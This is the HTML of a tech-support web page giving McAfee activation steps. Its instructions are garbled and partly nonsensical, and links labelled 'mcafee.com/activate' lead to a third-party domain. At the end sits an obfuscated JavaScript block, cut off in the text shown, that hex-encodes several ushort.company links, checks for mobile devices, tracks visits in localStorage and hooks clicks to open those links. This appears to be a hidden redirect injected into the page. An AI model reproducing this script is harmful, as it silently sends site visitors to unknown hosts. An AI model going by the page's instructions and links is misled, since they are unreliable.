<meta name="msapplication-TileImage" content="https://exceltechguru.com/wp-content/uploads/2024/06/Capture.png" />
</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-3855 wp-embed-responsive wp-theme-hello-elementor boostify-header-footer-1.4.1 sp-easy-accordion-enabled rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-5427">

<div id="page" class="bhf-site">
<header id="masthead" class="boostify-site-header">
			<div data-elementor-type="wp-post" data-elementor-id="7048" class="elementor elementor-7048" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="btf_builder">
				<div class="elementor-element elementor-element-306c7b0 e-flex e-con-boxed e-con e-child" data-id="306c7b0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-770c67a elementor-icon-list--layout-inline elementor-mobile-align-center elementor-align-center elementor-tablet-align-start elementor-widget-tablet__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="770c67a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+18332967844">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call1"></i>						</span>
										<span class="elementor-icon-list-text">+1 (833) 296-7844</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:support@exceltechguru.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email1"></i>						</span>
										<span class="elementor-icon-list-text">support@exceltechguru.com</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-3b897cf elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget elementor-widget-elementskit-social-media" data-id="3b897cf" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-5eb0945">
					    <a href="https://www.facebook.com/Excel-Tech-Guru-106496877610787/" aria-label="Facebook" class="facebook" target="_blank" rel="noopener">
							
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-98fdd10">
					    <a href="https://www.linkedin.com/company/excel-tech-guru1/" aria-label="LinkedIn" class="linkedin" target="_blank" rel="noopener">
							
							<i aria-hidden="true" class="icon icon-linkedin"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e2aa959">
					    <a href="https://pinterest.com/exceltechguru/" aria-label="Instagram" class="pinterest" target="_blank" rel="noopener">
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-c9ae670 e-con-full e-flex e-con e-child" data-id="c9ae670" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-26be378 elementor-widget elementor-widget-text-editor" data-id="26be378" data-element_type="widget" data-widget_type="text-editor.default">
									<img decoding="async" style="margin-bottom: -3px; width:40px" src="https://exceltechguru.com/wp-content/uploads/2026/01/usa-flag.webp" alt="USA Flag" />  <a class="top-link" style="color: white;" href="https://exceltechguru.com/refund-policy/">Refund Policy</a> | <a class="top-link" style="color: white;" href="https://exceltechguru.com/terms-of-service/">Terms Of Service</a> | <a class="top-link" style="color: white;" href="https://exceltechguru.com/privacy-policy/">Privacy Policy</a>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6e0d3bd e-flex e-con-boxed e-con e-child" data-id="6e0d3bd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f6bc9ad e-con-full e-flex e-con e-child" data-id="f6bc9ad" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-93e46e1 elementor-widget elementor-widget-image" data-id="93e46e1" data-element_type="widget" data-widget_type="image.default">
																<a href="https://exceltechguru.com/">
							<img decoding="async" width="194" height="63" src="https://exceltechguru.com/wp-content/uploads/2024/06/logo.png" class="attachment-large size-large wp-image-5438" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-c20efb4 e-con-full e-flex e-con e-child" data-id="c20efb4" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-ab7dbbf elementor-widget elementor-widget-ekit-nav-menu" data-id="ab7dbbf" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-menu-1" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6956 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/" class="ekit-menu-nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/about-us/" class="ekit-menu-nav-link">About US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5659 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5660 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Support/Help<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/computer-support/" class=" dropdown-item">Computers &#038; Notepads Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/software-applications-support/" class=" dropdown-item">Software Applications Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/network-connectivity-support/" class=" dropdown-item">Network Connectivity Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5664 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/printers-scanners-support/" class=" dropdown-item">Printers &#038; Scanners Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/email-and-communications/" class=" dropdown-item">Email &#038; Communications</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/browser-support/" class=" dropdown-item">Browser Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5667 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/macbook-tech-support/" class=" dropdown-item">Macbook Tech Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5668 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/online-technical-support-discount/" class=" dropdown-item">20% Discount Annual Plan</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5669 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/online-printer-scanner-support-discount/" class=" dropdown-item">20% Printer &#038; Scanner Support Discount</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5670 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Microsoft® Support<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/online-microsoft-support/" class=" dropdown-item">Online Microsoft Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/microsoft-outlook-support/" class=" dropdown-item">Microsoft Outlook Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/windows-live-mail-support/" class=" dropdown-item">Windows Live Mail Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/outlook-express-support/" class=" dropdown-item">Outlook Express Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/microsoft-office-support/" class=" dropdown-item">Microsoft Office Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/windows-help-support/" class=" dropdown-item">Windows Help &#038; Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/microsoft-office-discount-offers/" class=" dropdown-item">50% Discount on Microsoft Office</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5681 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Antivirus Support<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/online-antivirus-support/" class=" dropdown-item">Online Antivirus Support &#038; Help</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/kaspersky-help-support/" class=" dropdown-item">Kaspersky Help &#038; Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/avast-help-support/" class=" dropdown-item">Avast Help &#038; Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/malware-virus-support/" class=" dropdown-item">Malware &#038; Virus Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5686 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/eset-nod-32-antivirus-support/" class=" dropdown-item">Eset Nod 32 Antivirus Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5687 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/vipre-antivirus-help-support/" class=" dropdown-item">Vipre Antivirus Help &#038; Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5688 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/bitdefender-help-support/" class=" dropdown-item">Bitdefender Help &#038; Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5689 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/antivirus-discounts-free-installation/" class=" dropdown-item">Antivirus and Support Discount</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5690 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/bro-shield-help-support/" class=" dropdown-item">Bro Shield Help &#038; Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/brosecure360-help-support/" class=" dropdown-item">BroSecure360 Help and Support</a>	</ul>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5653 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Printers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5654 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/hp-printer-support/" class=" dropdown-item">HP Printer Customer Support</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5655 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/canon-printer-support/" class=" dropdown-item">Canon Printer Customer Support</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5656 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/epson-printer-support-2/" class=" dropdown-item">Epson Printer Customer Support</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5657 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/brother-printer-customer-support/" class=" dropdown-item">Brother Printer Customer Support</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5499 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/contact/" class="ekit-menu-nav-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7792 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/blogs/" class="ekit-menu-nav-link">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8035 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/videos/" class="ekit-menu-nav-link">Videos</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6928720 e-con-full e-flex e-con e-child" data-id="6928720" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-0040978 elementor-widget elementor-widget-button" data-id="0040978" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+18332967844">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Now</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
				</div>
		</header>
<p><strong>MCAFEE ACTIVATE</strong></p>
<p><a href="https://360antivirussupport.com/mcafee-activate/" target="_blank" rel="noopener"><strong>mcafee.com/activate</strong></a> : Antivirus is a software that provides various ways to detect viruses because it not only prevents viruses from entering your computer but also kills or blocks viruses that pass through the firewall. McAfee Antivirus prevents malware that includes malicious websites, root kits, Trojans, viruses and deceptive schemes.</p>
<p>It provides you with a browser analysis of the threats it is blocking. McAfee Antivirus lists the IP addresses associated with the threat, which allows Internet users to avoid websites linked to those addresses.</p>
<p>McAfee Internet Security Software now has additional features for security. The feature is part of the McAfee Total Protection 2019 product; it attempts to protect data on devices by accessing unauthorized access: can create up to 5 users on a PC, each with a password to access their own data.</p>
<p>This allows multiple members to have access to a PC where everyone can store their own data. Additional features that McAfee offers are functionality such as accessing the phone if the phone is lost or stolen. With just a few clicks, the user can access the Smartphone from their PC, delete data, lock the SIM card or make a phone call only. Other features include parental controls and user controls, which can also be installed on multiple devices.</p>
<p><strong>Instructions to download and activate MacAfee Antivirus Products Online To Download and Install</strong></p>
<ul>
<li>Go to <a href="https://360antivirussupport.com/mcafee-activate/" target="_blank" rel="noopener">mcafee.com/activate</a> and Sign Up (McAfee products you purchased will be on the McAfee page)</li>
</ul>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-3856 size-full" src="http://exceltechguru.com/wp-content/uploads/2021/06/mcafee-activation-code.png" alt="mcafee.com/activate" width="425" height="204" /></p>
<ul>
<li>Click and install to download Setup. (The download process will start immediately)</li>
<li>Now go to the settings file (folder Downloads) and double click the settings file to start the installation.</li>
<li>Press on the speed to start the installation. (You should read these Terms and Conditions and click on Confirm.)</li>
<li>MacAfee security software must be installed on your device. So, Click on Finish to complete the process.</li>
</ul>
<p><strong>How to redeem / activate McAfee Retail Card?</strong></p>
<ul>
<li>Read the instructions on the MacAfee promo card before redeeming / activating the McAfee safe.</li>
<li>Go to the link. translation www.mcafee.com/activate.</li>
<li>Fill in your 25 entry code for McAfee to activate. (Look for it on a shopping card)</li>
<li>Click the &#8216;Submit&#8217; button and follow the instructions that follow.</li>
</ul>
<p><em><img decoding="async" class="alignnone size-full wp-image-3857" src="http://exceltechguru.com/wp-content/uploads/2021/06/mcafee-activation.png" alt="mcafee activate" width="484" height="358" />McAfee CDs or DVDs are good in cases where the internet connection is slow and downloading your product can be a problem. They are also great if you want to install a quick fix for some reason &#8211; since they have all the required files in one place. But, DVD does not give you the benefit of updating its programs and content only.</em></p>
<p><strong>Steps to install McAfee products</strong></p>
<ul>
<li>Go to McAfee Antivirus software and open it. (It will launch a new window on your screen that will ask you to log in to MacAfee to activate the product key of your package.)</li>
<li>Enter the 25-item product number sent to you by the McAfee team when purchasing the product and click activate. www.mcafee.com/activate dell (A pop-up alert will tell you about the activation of your McAfee products)</li>
<li>You can restart your system to complete the process <a href="https://360antivirussupport.com/mcafee-activate/" target="_blank" rel="noopener">www.mcafee.com/activate</a> hp. (You will not succeed.)</li>
</ul>
<p><strong>Watch The Video to see how to activate Mcafee</strong></p>
<p><iframe title="How to activate your McAfee product subscription" width="800" height="450" src="https://www.youtube.com/embed/7iH4vzeodVU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x58\x6f\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x4e\x61\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x5a\x51\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x73\x71\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x73\x70\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x51\x46\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x5a\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x65\x79\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x64\x75\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x4e\x44\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 